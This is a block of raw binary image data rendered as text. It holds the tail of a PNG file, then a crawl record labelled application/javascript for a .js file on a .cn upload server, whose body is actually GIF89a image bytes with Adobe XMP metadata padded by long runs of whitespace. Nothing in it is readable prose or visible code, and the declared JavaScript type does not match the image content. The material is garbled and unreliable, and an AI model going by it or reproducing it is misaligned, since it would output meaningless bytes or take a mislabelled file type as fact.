^#���� ���ˠ��@Cك/�hH�iJ����Ov�<;�H��JY�#6�2��E�a�m�t$U=�+���:�/��<<�0W;��K�.9u����O��	` &�����q�c��K9��8��H��6��tHd��a=p�����9���F��v9߄Z��V0�y$�sg��yx, ̀�[W��-�p��!Y	V����D���M��7-��D?��ݛ�a��0�c�;�������p��i�}�����l�)���,��$*�����2 ���AuE,����Q�A)�`r��S!�t��{���y#^o=�q�q� JEE�]�̺_c���ʻ͎�#k���{Gd����4O��g{�,@ZQ'����*��:�e�"o��S�k���l��X��,���3k�؏�T��t���B�����	OZ�l1F��%Z�u �X��i�Ҏ�q��wIS�\d�Eөl�U���]0Oa���+�mX���� �^ u<vT&��D���N�.�ฯ�Z����7��ߧ(|t�4��d�M6^��Q�?�$r ^��Si/�.Չ�r�o�53�6B;l{���!Mq�V˒��f���.M8n�"e�OH���?3)�KU���d-�h_b@�V[�-�]U���9<X��}�a�����)U=��8.p����wf��}]��*�q�R�<��Y[U7��O��N�`����C��~g��ejV˻8�M�ű�W��z������b4�z�,1�CE� ��7��'��o<��"��氓��0ّ4Ыr8�25��@�&��a��Z��U�@Y��[4�	=�'�{0��/���R��0;�pq���) ��(2�0|��DG�
a\���>�~:���M[�~Ts�M�"x���#���N@�	j ��ܑ�)%�3 @���ۆ�Q'f����R ���u����ׁa�*�4;�5��1�ݩe����k��џ��uMk�Ķ1�B�dZ�ށ '�%|ˍPM�9�m�V ��=H�g��>8i'����Dp�!g%k����ێw!}����/�x٧��n����A��y�2*�?�91yC�h�$�2 �R��u�=w�|�Nb�<��^�X֘g����I��(��R�k09C5��#�k����ɚ󞣨n35`8�m/�j�Y��ۂ>j��c�(�	������4K��Eh)ˀ�y��m5_;j�2 �!~�Zk^��/|
V�`6@�F����	b0/t1D������`$2�p�z5pn;��Y����]�P(��R7N)�ЖJc[���/)o6�2 ���:]
���Kxj'V�b��' 5��� ��T6����Yb�]���O�(4~�p���k46�AͶe�	���ԁ��>�~]#�/׷|�U�_7�9 @\V� ��Q��X���ir>�K��h�#������>:�����[��6�@ٲ0�O?ců6��C�P-Ѧݔ!�: :-q�������5�aF�..p �3�A���`Ԯwr�{:;p������ǘ&�L\	]�&���鷀�U��?��s�1��mS��o��Q�?"S l���+j�=_ѡ���ۂ&9��@��i��(�: ���Pd�ƕ%�ъ� |͢,�/ ǫLp�?u?���_��Φ���x�����); �cۘ�M���vʅ7���G�?�k1m���D�pl��"����R 
��Rfu�n2�  #T_���x�X%p2`��տ�k��6��|��
&٨ ���4e�
idB�J��_��A-�Լhm�� ��nڳO	��&@t7�@V(n �KQ�ᴻ�)[t:�$ْ�5 p�8���8nI�!��`�{m��
������+Mc����r��@��f��;�fRv��V�_*@��;���Y0��{��(l��>������ȼ���?�PzR�G�,νr���ؕz�ά��8$]�]��KT�xD03"q�'�-�<r��n�(w��H�M�fI���7 2L
��ޤm��^����!жR��W`;ǐ�Ѝ�en�η��WhG������ ���g/ >8}��C��6E�����Q*�(�ѝ�{T���g��$Mk6��z2 �|�^�Y-���'��� 
3�j:`��}�N��؍?�� ��)p��7G4��@�@��a�ݛ qy����9�q�,j�Y�c�c�\h�mJ��XF��Y�%�����K�,cR����C���TMRj����z��X��.����eՄ i�v%H{0�+Py�wN�$��hQ!�"��T��HۍrQ:|V������w��yg�h ��7fll ����i������0&��'xab��P�G�CI�̒~uPd�<���HgY�ς��Қ<��H>G���q)j�YI��(%J�[8V�����K��LA��(iz���Er��L�Ѝh���ٟ.�o��ף�d]��sjH�2��q�U���N���	�����_�R�O��{�I=�a9���-J+����g,0����.�h����5�`� ������7/λ$���:\!�C"��h�@��U���T�TX&�a��QI[M����x\'l���u PC��!�)tG���gF�;�a�(ҿ�q-���&��Z�];�_��y}Z�u�9�:nx��:#�=	H���GNO@~4I�x،��Iz8��
�6N�3#05~7�rwٴ��7���ļ��Sb�	x�|y�#ļN��;4�;"�l�u�>*I�p�n��5	����<�m����p�[F�Π�B��۵���h۶���~��sZ:��M���ߑ���?��f�A�3����?�C-�Xɤ����֍'�m��;)��
�[fW��+N�3q�Ȼ�F����6O����S���U_���ƥ9р����{R�����%?M&�W�F����f�m�~�y�Y�F[�;�ߺ@t�C4v�g�6#t�d �LS�w���$v�>����p �YT_0��8���`����g�ͤ׏�Lb�8�t�MZ��,S;��JW|�bp77n�Ԝ��+}s �X���>���y���M�	�q @�Ԅx�\�a�"@���d�<���Ô{�^�d��>�4~�q�Y�6�ō����4�8��³֌���w��Z��S�O���S�d�%\�SE����B�o�~�ȕ '`�<Q�1} ��IǱwÚ�R ���'&���#=�l�q���[��.�A��f��<w�Ϗ��(l�路 ��v���f��VI]�?)y�$�R�G�V[�_�oo�e��n�MdF��/��>�\,e e=��4>�?�A�����k۠�@�J�8j6�I�W0��e^��f
C?����چ��/�ˣ��� t�u��=�?3�AȤ�WF��$f��� ��Zc:������桫���� B4"<a�'|H�N�������%]�c�m��'����%�O/S;$i ��A-Gz�6��Q�1�v �8w���/�SU���ר���8�� ����|�i�;,�3��I�ӶƬ�#+l+�3��
82x��a��?�)�炝������x�ڥP�I���Ҥ�S%~�8љ�U��V�b�R; ����F�qTY��qzlE{���B��)��X� ��A�E�I&)��
u.ݚ�f�Af�F_�#��|�2BA.�0%�&2;��O�����aئ���q`3nZTE�a��n0�������p.��Q�]|�Ϭ�:mu�j]
.0�62��Y϶>��1����]�4ŕ����������G�lҦ�=r�
F!��"��~|�V_�2�3�ѩM�y�xQD��絣���P����8&i�{{�ͪ�\2f�3
��vH-U��/Jʿ�OU_hD��0E�m����`�K[��o�2|�FGqh�2 0tߴ�	��7�/������?GV C�m#������p~B#���R'�S��j�#J?��{���yH�e�h����N3e�x�ְ��-�����D��4�����*��|�2����)@fu�Q�w�D�U�f�0^�>^ؓ�6 �1W�����8[�t?Je�T}o���c����l�J�R�2U��)� v2;,5�0L�%�h��@n^8	Ή�9��;Tq*$<m4:�*9���!�JB)M���p	�UY�|��M�2��mF�&k	0����&�+���C�G�۪���~A���oR�(��k߲��"�1ϡ�9�9~�����x�y�0�0̬�І�]���6���P����.���QI���W}q�1_� Q¢[���s�0�5�ZrN$�+Z.}ڗi�?3��V�,4<��sg��xQ���=x\`��-"\A*�J�D��R�_q������}pHT�R���|�p\N0��"M���8�B�/ΌᏘ��Wݼ�W��XC�af���u��*]�xh�g�5�Ż��ث/��������+�੄�g���8??/�����?)l��0��.=�? ;�Qr\�FU42�ԙ#W���09bH\s�y��a����"���s��e�M����et������92x��_�^����
�P}?l�����o{J�ujs�*>՝�}���Q3�%�0�L�kd�蚎~�j��RK��Q�qV�g8��; #P�]ur7�Ҁs��w�����D�|���L������F�(�
*<��0��w�����s���1�A�/�%�Z׏Z%��k��mOB�?Y��<��L@���G�QW?�qR���1Sr�s^TZ�(ӇכӠ�C� T��kt��gJ�-��*)�h������Ǉ �͋;�q��{�N�fک?�u��~}Q�^Ir�5M(E�䆻��
?�N�V�^ �0�D9�yNFf<<
�L�T����*}�T.R :�ǹ4<�j��%�<�V���7�ٗ׉I; �޲��z�v�ܩ�JC��9�?Ԓ����ƽ���,""�RW.-��8g�)����0�A�� 6��1��v�@_ܶ��D���U�Y�\�o�.���
v ƈ��\���vPE5���C)��.l�T���v��o� v �)&������d��ԧE��Y'O5ɗ�$����irJ|�0%>n,���7^�DCg~�S�^p�U��kjb�I���a�"�
/�{���xMr]�8NӑN�b�k�+��R?��&�I��'�v�r��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251028/e042854e-6c6f-444c-b630-d44ef26ff314.js
body_size: 321004
content:
GIF89a� � �  	
#,%3
&+$$+,-'334;969!/ 5!;"<%-!<"$=$)6&&4'(CIG!B"J(S*C#%K$$D&*K&*D*,K+,J)&R,-V*)M.1E-0R.1W+6M23I67T34Z55T59Z69U:;\;<Z96S1.b==e88v*6l1\A>eA>x@;]>AV=CO>Bc>Ah:Ex1L|E]BBZGGUJJdCDjDElFIeKKmJKgHGrLLvHHvQNlMQtNQyJSlTUuRS{TT}VY}ZZwYYiQN|a]|^a|dd�1<�8F�4N�7j�8u�5n�3e�+u�"|�&y�6x�-q�&{�y�II�LW�\\�^^�VW�VW�JP�[\�W\�OX�a^�a^�b\�c]�^`�^a�Om�\c�[c�Gw�Kr�cb�cc�kk�ih�fe�if�kk�nl�hf�qn�ql�np�sr�rr�zy�ss�ce�li�hf�kl�gi�rl�sn�rn�ls�ut�yv�{z�|{�vu�ts�xv�nu�|{�xx�kv�Cy��~��}��}��Ń}ʃ}Ȉ�7��'��3��2��0��&��I��w��i��I��w��w��Ĭ�����������������������������ʄ�̋�͍�Ň�ю�ш�͓�Ǔ�ӓ�՚�Ԗ�ɘ�՛�ڜ�ؙ�ʏ�ܣ�٣�̡�㫞⥜ԓ�鎷֩�Ѫ�孢窥볦춪���岦������䗜�ø�����������������������������������������!�NETSCAPE2.0   !�   !�XMP DataXMP<?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<x:xmpmeta xmlns:x='adobe:ns:meta/' x:xmptk='Image::ExifTool 12.40'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'>

 <rdf:Description rdf:about=''
  xmlns:tiff='http://ns.adobe.com/tiff/1.0/'>
  <tiff:Orientation>1</tiff:Orientation>
 </rdf:Description>
</rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
<?xpacket end='w'?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  ,    � �  � HP  �$H !�À$<xСC	 ���� q`   H�1�9�%@a@�	
����JL�b� �|�����"R�aC�N�^X{����W9]�ȡc��Y�q���e'�
8��BFH@a��E�5@�jR��H�0 
'	�4HA��x@1PcfM&�"y� �H��	`+/,@�$ǂ5T����իq9`�Ρ���9m���֍�AO
�A��,8�x0AB��8@�=�$^�R� $88p�dȁ ��-=�5%�G	�$R  @�'=xRmP@�`���41�p^m��q%�"sГ�>����>4�SNUp���	�p�,��\�
m��@�$� %�]` ���A�5 "|ah/DAA
�$��7!j]��J(a�d4���)�Іpȡ��V+�q���C#?��3�Xt��
J�Dd�@^F>�,�>��Ar.i�@&�� t� B#�4"H`@��!� VG0�K������G/�ve��,ΓϢ�Ȩ�9� *�;���(8��!$p������h��IA]#@�D�a&`P��&R��a��S�@�O,�, �'�V�U�@7#���>0�CUi��
N���v}p��\@,�
W��>��$��Pp l�ta�� M < O�V0K>sD��i�݅0���ṃ�>��C�=� sO>��CUWr��F7���
(xB/�p�=�%4Цޫ0` @����!d�eA5@RVD!L���p�\\�z� &���ԢX���O3�h�>�2��r�q-��������-X�DT?�f\&�����j�q4��� �F ����~�W`1E?�`�8\��X��IX U�c<�����ܠ{�[�8��1���lxC�^��� �B`��Ic����|���
&Q��@����[c�� ?&���?��~��
$��b��^؁EmpN�1�}���`?�����Qa��n�&L/Ё��TM $ 8�v�f��I�	_P�p9��=�BM<��*�ч; ����x@���� -�����G9��X�Ax��G�߽Hp� ���/\�Al���ThU�C�I+�  �QS���)`�	>�~��)8ә:P�
")I�@m�C�Զ}У� �3��({�.Q�8�"ڀ��t�mXD�P'�q,D		���z��T'1I?U'�<�>�9J�  P  	P���`.X&��L�I�O�&� I��s�͵-j�`�>6�#Q�k��p�����kB��@�PtK�� � � �I������}�g�
���ԗ��=�I~Ѓ���
0
����4�|��Ȧ=���)	,�����HY�~0���@�!�9m��Dq`PU����D$�i��:�೟5� �Ob�nK�)J\#�	@�U[E af�4
�  8+\`�`S�PЂ`�hx �<u�_��h�&x���a����"��1����CZx�^p,bÎ>0�M�<9�@& ��ʤ"�p���|�t=�D.���9�D����*.�mF�� =���L�٠��D`2|a�U]" ����ؐ^洁�7e9f�R~�ClXo�pAb��O��/  ��]�x��Z��
e(��<f(��$5k ��P �Oi(�($��Dr}HZ`���
Y ����;�Z܂�̄%	h�� /ta^p���M�cm��/|��{�����Zx1��ͭ�����|�Pnr1��-._���M4��K ��i�pi8��
�Df�W�Lk���� L ���0�B� ���J�����'a� �p�.\z�[N��rD�����"t�^^d3mC�9�Q�6�W�  Z��
8 +��6����dy��� 9��A�7K0t� "0^b��� �z��"����)X+��݅+�
T�At>����B���}�\�=�Aӳv��`E(�������9C�۲Ѭ�`���Ap]��{�h �ȣ��@!
��B_�@�!��� (`�� � �jm�`����Q&`!�W肠G<�+�$�'���8@!������,�֊(�0�(�\�b�`�b��y�:nX�
�K����-�B�� .�Y�X��r����f�V0���и�H �y��P����6�3�1���Y@�1y��M��/`�J'W�O+q��U0{α°6�5d������o�p(��� J���@�����?0��:Pq?r.hPX`C�!��!`f�`r_?P@V�9R�K�re�6��Sp�aY�j�΃k�[8�[L dP}/�"pe�\ ��Ӂ\DJà�F��-� J�B�VT7���DdLϔS�gP}S XP`��gX�bt'}�6!���l�=��O�� 8��CS��4B�0�0�2��=0B�L=p�,P,�Q�L0 cPtV0{�|3B7�@p��;ls�����`X� ��p���0\ DI@�SP\<pg�Oh?~Z��S@r�q`pg�`��#paZL�~�b� (V�,�Vm%2�;�L��Up�M���V�e4`0� d�a��x�����M!Cj��6���h������j����fQ͇�3: W���'h8�k@o�3??Ĉ�glXP?Qps�r:��z�B�~� {A (�Q�h��"v�Y y�p	�b ��8��%pc��O�i�}���j���r�#�@J�BX����rX�PnГF7��N���VP�J�< ���ڗ�8� > �Cr>�}}�w�Pyŏ��<�nѵy��LL@��a���ʩ��М� �Y�6p,�(�LSP ezև��y����]T��E�p�p����EgG#� ��+Pq��Fׂ-�aS0�`��?@`t��HS��y��|P0r>0xQ`)7L�9P>`dpr!1�CT@I)z��ɹ�,��� 	���M ���e����&z^px���d��M�p(1R(cN� A�H#���P�:�0�=n�Xt*wS h�E�\]���B�QP`�9,]��d`1�q+���S(b0�):�{`�)	�p��z�� 	�� 	yU02�0�P���~�Z�o��ځ�����p��6��yn�66�X�r�>W`������A-p�X 8?�X����` �AX@�$D�u�(���]@y���~��a ���y�/*	�Ю� 	�:	𺮐�z�B/�qP��)�]�ik�N�0#�r�7��l�1�(������� �?gt��j��\p�>dQ�	����LDt�\��Ph�����<�|qE�Z���y|����q�����J��Z	�p�H{��:������|7�{�r)hUpuo�u��@-eEL��`�-�@�dpQ�c�]��g�����XPtDI��X��0P��� [�ˇ�Vh�V��BЖ<ۜ�j�z�o��S��j�I��L��a0m�3�{�p�.�M�^���;��R�@�`�gpO����^I�p�L�G�S���fth%?c:\:p�c�4���8�50KjUh6 U��@ ���ཏ�k����z��E���+	���b��B�  �qi���M���� ���6�p�	S���pk�\WбjLFGV+(hY@��L�y>$��:�{-� �V��}�2 \Y0�ʢ�����P�ͩ����G�	:|
<l
����
	���|0�ǩ������l����P�B����$h��Yp>����\Sj��2`��).�a���w0P�����ghE,�=P`���Т���I��yØ��Ø�	��ȏ\
G���j�[?OSha�{PYp#:M@o�����07H3��0����	!ǫ�!P�4��`�T`����?�+Є��<�r��©�j�<��+������
�˩��ۢGk
��<��
��
��� S`/@ 1 �D�3@Z ��<��ʾ���B#�0jS��M�@��5DT
;@���,�n\Q$�E�LB)�L \��]�/��%���LȍP����	�PƐ4��Ȁǐ��@ΩP
�̾�8� , ``^�7�M�Z@�#�ϛ���#��I����� ����܄.��}6����? W�[`�Q-�QL ����
�%�z �� 	<�0�F����� 	�����0��P�|�P
�����;��^ ^�N}�U`LX��@��6����Z�^�� �� h2x��� O�֫�2@�YPtT��>d��=�Q�YnT�{����Ώ����a���f>��S�� `�
Y��-	1�ɐ	� ��??��`�y�i�S :Q�����@J�ʲMp���<�)d���g��:�`��B�V; nTHb"��0��S
���h������*n	��	̀>��+1s!�����54v@�� >��ƀ
����2�T8bU �� >��m��������|� gp�(���Ҙ0�B %���,z`��T��i�A$NQi�c��K+	��	�`f�����C f[c46�G�&	 ���Ő	���?? ?�+�)�jLQ`�^GE� ���a��t�
@� J�2��? %�`�$FbDbS`ʄǉ��e�L<@a`2� 	/�	��ExZ�UA� 	p~	p��^�7��p�`@ �����|h��X b#:bJbX0�����Y��
���ݍ&k�`�	ԧۿ�d@�eM͡,�#��tQ���H@TQ�t��������d�B6�O�E��
a������p_����V�4c 0@��C��L��B��̤w����𲽶ɺ �-�2(�Mn�)ʀF�jH�[�HSp��mUꚨ�<\:U���r&ME�q9/�4 6!��=> @f��I ������F��n��=z@J�a.�]�ܹS�
���f`do����:��V�l_n6��Q��$�Q]:.�	> *Zs0�� `�H"��
a$�-�������UE�8?�@�����"�y�a��NP��iY����]h��.P ���1d�t�Ɍ�:v��r%��0b�t��C�L��lSpK�)4��4�� -x@ �jt�pA��8u�4��!p�x�"�R#.X�C	"$�yʏ+�69�ѕ)G�L�1%�/�(��D�'���ѕW�.�|%���%�+00z$�L�1WƘ�yG!T�L3�"�)S�`2�)� F��L����&2	 �`����k������J�)�C���&U��BМ|V��(`�u��
ٳ?�d�T���&+^�rȮ.^���m���,S���0��bF��� �!�#�1
yD3�H�MB��Ga�+� �Z��
H��:x�&vj!7�"��=����`HN9�s�
�q$;2���)�8"-*�`œ&Px�
,�R���㫋F��Ȉ~�����+"�ʲ(P?G�#0��AMd�	1
2��=L��
�tz!�Zh�Ğ:p��]$��h�q)Msr
ǜ$���� A������$���!4��2��"C�co����B�<��ˎ�@�I���4#����㤉�f��DK4�1(��� �Ё���F���"���Dh��� h�10��
��*. 4��2�9�b�l�!2� ��Dq�׾��H�B�cU 0X�
L� p���,"3�l"1Z�bм�H�S�"
 8�0 ���p� (xiP��BA�>a���}�lM.x������GގX��2cȐt� �����&�]��N�t^�3`&R *ù"��,��"�n%q��b��2D0��?$��P���"�`��x ���1�:X��|��Z
mO#����K �M �d
�P�a���ĔTH!�+y�+�8�
�� �
*��H�QC�.:����[IH��$t�f<b�B`d`  jS��=jp��r"��`�_?���c<!OyxI0�	��m|�0  *(��*P��_��x)���/Ї
T`�tP0`
`8�e�����B��G�Py�1���@��\�L���< ��������(>H
P��@q4�r�A�����J;r���m�pV��T䆏�&N�CT��tC0��jQ�p�9�z �0�������w�`k\�b�:�2��% �! K��!�T�x����x<JhP� ���āR����P�*Ô � �F"�b1����1X(F)��IS|��)���*b�3?�����d����;s�-��4`�P�ha٘+  �`^@�@e)ŁQ^�Ƭ��0��h��$� 	۩�t��F,vVQ^Px�M<�A2&x�L���@�#$��R,���@�/��E,b��jt�����:P@�d1�uA}i��n)���Sb�AE]�X
4�AT�U�� 4�Z��,�԰0�vȲ� ٱ^��jN�j�4�!;/��1т�L�*��3�ɨv��`�T������"[H�v��
,`
c��D
�Pa���xIG|�#(P�(/��x���Kx���" ��VӚ.@�b��]U^Sxh�Sv�(wCQ�
&�h2��G�Y�Id"�8�2R�����\�0~�Zj�A��v0�(@WpĐ0����
V넮�B4�!X����@2��[��

P�K�ۃ�w�-�t�)���V���� @����y�V���FX�hDK�b#�DE*��e�b�D���Z������a2AB�&�!!0�j}�qs���Cɛ�Fq�#� 
1��ty�Wl�F�̍�I�UQ�3LPe�I�D���%@P�0G�"L����܈�}Q�8�����y~��Ns��*jYqd �t `�����t��2�Z��#���F!P (@�.��`ї�B�;�i"E0��:3o � ��tcu�b6>�*
Щk���f8B)H����F�!���E����e�y��F�5��@���/e�����`��
O��UfW��2�}aVL��:���i��a���`��EKZ��%֏H����9d"W�)�Q5�L� BX8� ��D���(E2���_��W�ƃ�q�����B�e��<"b�D!�b� ��#��	*��T�tt���x:?0��l:�j���gVO'}�TG�Rr���$��c����<��(�����r�Nm;�9��F��+��"�1�@sR� ��I�<��#f4��������/�P� 2(=����[��M�:�� Y�J]Ž��&���3��ȲI��L8�c��c�����k�`+��C>����`"�,�ɻ��L00��� ����X�Ic4� :�������x��сX*�jb��ۿp
� H�X x1����ĽXHsP�\3/{�e8�eX�3���������# ؁ `���B8����sF0�(��pA� 	 X���h1���H����D0ف�S�("���ȿ��
�0��)��كB0@H�<�J�s`���c�e�� �8mH�44���6�7$A�8�` ؁,��&��x(�(7K�s�h)���!����ӫ�"1�(R%��p��ES�2UdE�z�I(�b�Bs0�d@yʵ\L2,Ck�_tH=(>�j�h���)�XFj������/0� (B����� GFL������ �Т��DU�X�gD�����H�8��x�~��Nz�Y�e���D�3��[\�������4�5��6�#� `���0����"�@@q<ЉX��tIy������3,�I��-vL(w|GyF	�0ʢ����W̄�,ms� ��<d@��KHe0���aɲ_d�<H�b�I°�Ȁ��U2؄����Kr��)������ `4Q5��7�1�(b!��Q
�i��U9�iHpED\H���Y���5�ӆXP���Ldx�Ip�/r��D��2Ƴ�X ��.����8�� ���0�(�sd%�2�����T& 5`(����D�t���;��8
����/y�e�LZD��D\�Lμ��3��O��/�����C0�<�Ⱥk0c����X���2�G��  @�	h�����s��
�[���4a�y;";C���(�;K�?��� �R�x�W,�R�X����Q��L\;d`He��/��,�/+�L�"5R#5�@`0&�@��� �(�(#��`#0�)�plᔉ΀�g�N;9�N�N%�ҁ����AK�40/CS����L��[<��|�B���4�/2�B�lN�*��}r�~RU�P�G0�@�w- o�/+h�� F	�h!+3�N����1�d5KT"�K��u��l�2�yb];f�]d;�X/tO�#�\�إ*�m�Jq]ìr0��P�G@�1X	�Wbډ�2��଻��)�����0��*�ӈ���!�ڎ|�N���Xu�V����SH���L�<f��Gݽ��=f ȉ�V~�S`[Tғ%�@�FF�ԭ*pYX �3�䁼yEI��)p�` A���-B�rܤ-X�M6P#ѹ��8ѕV��-4d�Esp�EG�Lޫظ+]k`;�D�n�Gme�L�B`�H"��F �=��Ոx	�( ٙ���(N�j�x�#�!�;3AX��5ئ�Y�%$J�.0��mQ��\S�Y���d� s�p8]�=_}�=�X�Ť<�S�5����b��4�bۃ�����	���9޲��$0, ������� q:v<״ڪ��?�ʀ
Ȁձ����W���z�Y�߯%�d H��QH��d�;S��uQ��T�㸵`��ی+ ��Z��(
� �����.G#\�%�0��0���v��00����uM���`!��t�6���5T0^�>[��E����ԡ4���/*b��J�KC�@�q5`$�P �L�*6^@���6	��,C��Э�b������2E�� ���}�5W��<3 >�M]GŸ�t��%T�L�E��}���T��H�&������:N捩���B��T�(Hj�U^���͛A%U*\Qe�`�u
�y�l� աJ�\m�$��_D���'NZ�0;d`��_4�oEC�d�Fp��,BO�Q�b�)�u��$��I���t��S��B(�邅A����,`VʀW��q��� �TA��b����T(��{�S�*�*��HT�8Mm��NCH��!���苎�B�s]�   C�.PG{�4���=HJF�� �.�,��x�g��i{����e��a���<f@d�х�5�2�Y�Sؤd0���5S�*o����h��g��� ��G �8����@i����'4��Ѫv�b ��.8��a�2����O���\�=R�bE5��΄J�L��E/�_C�l>����lN200+r���N�N�F��VOF�'TXdԮ�`D�Q�0 ���.�xs!8�/�Z�3�ኢ�����* ���I@x��;�d��p�H�8�v�e&���c��p��c�q�̈́���6��3�Gm��g�T��/r0���<��p ي������-��-��!��#����
(���n�0Z�� /�,�!�L��K��Į�����b`*A��3:�gے5Ϫ4,o�fHR�jV;6�d�"���LY�n)i��J:�И#�OB��@���c���N��O�e0`9��S(�X�asT�l�S�@EJ�VA���ZT��s��Mk_.���Xs��\V�p�r�X R����#�����`�!ȃ��p؆m�oH�t vS؃ (׼��$��'GW��ރ"�!S�1gsH�'Wס��7�� U�/��R�_:'MH����L���B{���D��%�rD�i���,�(�=��v(�b��h��n����shJS��ş�?M�&h��c�{��X�-�I��0g�J���<sT�2J-N�u[G@�jS;�>���]���^���.s�y��wm��.1!��R��$�((���� -�Qm��j�i���n��m�ph�vX�e�8^�)P���(�����'�Z_�MjsA-I���� ��\d��z����s�������%�wpy0��b0�p�6ek㞜.%�U��� J �m�����npylȆ�φk؆o@p`p��,���4�|*����1�2��'x��|U�c��R@;�?���,r8��G�o�F*$I��!Sf��w���k�U�H��"�G?v��¥%n�&M��t�֩��۵h:�U��Ps��e��B�!L�d�R�J�<c�l�f�UH��n����S�N�*�l�XS�N��i�I�"	,�eK1`��݃5��L��2�ڎ��g�=s�Ne���*]�!��.��k9�6u�ܹ[ǭ۵i�fߪ���u��E|�,K	3�0��x0c�0ʃ5�V�qц[c�R��J�	��Z��)_^��~�)ҤR���Ҧ�~s��%+���#�4y���S�1E,�b�6���k�ucK-����-�D��7��N;��g�%��BL�H�U�9'	W�p��)9�h
���XV&� Y�\�ٞ@-�g^zb����1X ��*�`���2���_2�a"I1�5"I=0�G#A,�`5�d3�:"֩�;�\��l�L�J��p�M����c��8�Y�_1�5ި��<��c[�tZ�{H&�y`8��bD	ɔueJ,�d)�11N���U*���Cf{u�6�lÍ8����86�34���-�Ic�O���;�3B��$��V~e�GW4n��u�n�c[�)�{�!	XfK��$z~�*�@		y�1��b
CSI,�Ш	��`T��eVC���7��)�7��M�-'�"�*���M5���:考�:!�N(;)�}�HU�^*�����[��/B��{��6)�z�yf#{�)�Zɠ��B�$S�\Y'F�W�0C�YL1HcN7܌�M:���*�t҉+��b�3�l#�4�@�:�,�u�N*'lq�ctх�$�eB�ؚfG��J�@Z���K��d�y��\`g�2�&�L,o�U�@h�?1\s�P��X�N��bK�}�b(���*Ϩ3�4��2K5��l�M�]��:���AUVE����-�G�c�����h-Ub��P��\�/zh�z�/IL��L1�=�.B��]�p�+�%��Nr�V��5��4���N���h�;�a�B��6���i0q���XPB0<b*UZ x�L����:��׻�0�9{��ܪ0�,T0k�0�&���%ǰO,��3�����	���0��`\4rr�U<��S+x
?pB�HG-���Ic���kd�� 8�A"/S�ZH��ŧ���%�|I�/g�料J�8^0�^�◭�+�� 3�$	=V0b��y�P�,�`�/Z�
aH��4'Ź�Q���pE�'�o�0��>���[����F;%	Fd�X�e ��A��F�#���7:�I���~07a:�8�S���L�E�HF8��	���?��#L��ue��X��� a����F+
g�O ��h'H��k�#��F7�ϩ:�{ШF7�A�B��E�DO���:���L��D�ϑ�y₠�Ӣ�8�@X�<(�shClj^1� SAX�#S��6�T��hE���Ɏo����J
P���G4�1��I5���404�k�c3P�W�@0i�d�X��V�@`���*�`�3sE�2��H<�!�aFLa�J��/�h�a+�e��0\x'��n�~�f��CU�c�H�&K����3�%6��=�@}S��Ix��L{\�	��i��qt��d4�L`��@55*�T�d�Vb�ь�4�Vň�1�a�@`�;y`J�`��H��?��*T�XR#��C�{�O|b6��F<����T�Ỉ(=$�t�c;�D��"F8.� �mŚ��dw��-Sl�P��J���Q
.�kg*2��cL�,�(F)�4�@8�V��эV��p�X��]�	?P�� 2��N�A���3Vэu�C�H����Hh��ј���$����'JV"��.e&�_�B�� ��ۜ�����($*A� i�xG4O����h�
���s�	�_:U�?����C��< b��C��u8q{��F޸�(��C�HG ��@�h������N�wu�Zoe��,� j�0��˹��4�@$q�d�1<*��Rj�JD�/�
J��t\��E�Tus�6�4����r"�E�6�J]c'�N��H�F�� �S�+I��5||��h�Y� V ��=HB2��m&�-�W&Z���*Ÿ�����@�G��k�c;�z҈��+@��>�C)��	�oo{J$6N��gC�T��9b���'a�B��B	JL�]�H���^�G��N� ��q�`����J�������c5�b���8^ЀL�C੝|��	?|�@ �D���@�4Z1
����e�}��a���9ȃ̀���p��M��tG�	_ ȎEyS8X�
x�
�@x��Q��Yq�Ԃ��%���*��ـ]���\���6�_7h�����0L�*�  ��g���B������ �����D48�5hC;�����A CI���-�``AQAx ���]�=�m��]m�v�BȊ)HB2�6$��4� �C��`-��+p�yM5�"�l�9�A"�ڹ���E����`5\!4XC8؃���P�,΢�a{T �a*�X�����
� 0����	G�A<�����Y)T�z ;�7h�՟Ra�'��5h�A"�<L���0P�ϑ����B+��8|8��5)��6ă6���S�-B %��D V��
-^0U EF  #ܵ���@$#�0�3��|���/��4&lDh@	 ��*���P�;L����[��'�)�<��d���8�*	\����L< A<E�x\x�,RԄJ]4��PE, ��@8���E"_�1vdGuA^�	�q�)��X��V��H,��&�$M~�M^C:��a��A��*'P�+���ѐ-��8��P8e�%��< ��@A��ANW�W��9ɰ�������%[�%	z�\6�i�	m$`͙�h�)�;�C�@Rqg)"��3�&����d�M>C��P�B-�Π�x��	
8`�}�C=ErdVN�j��-�.���,��L�@$ Z�%$_� @_��r>�#_qnڔ��� ` �b<�C�!"�)pBщ�%�tA�O�[��[y�B-\嬃8�e�i�*��<D�B	�����j�f���=���d�#dP�$hZ^�؀�"c\m�B#8�#ؖ�p�$�Ջ�#,@	�C<�C;�(' Bѝhѩ����:��Vg���MV�.˲��6 i���ZD	��x$�E\�'�@�AJr��AH�&`@�����/����]��Y#؀	���#l�h��C����Mgѩ�zI"a�w6���P�3HKPᨎ��{�(T�Ґ�~dA��q��p�A�@�B�Z�P� ��XB3�B1`A�U ��ȡ؀؀Fej혊 P�r�b#�Jd� 8�i���*���x��A��h��#ONV==2j6$���M�+���6�C)��d*i�İ�j��!��Eu0�Hl���2\AG�@�kD�T�E� <h%,X�B �vH�^Sx!l#�G�@C��%))��A��(:�L������cfB�˞>�&�ʐnC߬�|$Del*���`�\��#���,�58�JN���*@� <���q�3�`��t�\�@ |�=
